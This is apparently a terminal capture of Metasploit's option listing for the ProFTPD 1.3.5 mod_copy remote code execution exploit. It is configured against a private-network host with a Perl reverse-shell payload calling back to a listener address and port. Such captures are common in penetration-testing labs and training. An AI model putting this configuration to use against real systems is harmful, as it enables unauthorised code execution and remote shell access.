 danieltaylor — msfconsole — 101×31
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS 192.168.1.142 yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.126 yes The listen address (an interface may be specified)
LPORT 4448 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5